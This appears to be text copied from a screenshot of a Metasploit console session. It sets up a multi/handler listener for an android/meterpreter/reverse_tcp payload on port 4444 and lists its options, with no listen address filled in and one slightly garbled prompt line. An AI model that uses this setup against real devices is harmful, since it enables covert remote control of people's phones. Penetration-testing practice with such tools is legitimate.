 ┌──(root㉿ b92c7113bde7)-[/var/www/html]
└─# msfconsole -q
use exploit/msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (android/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >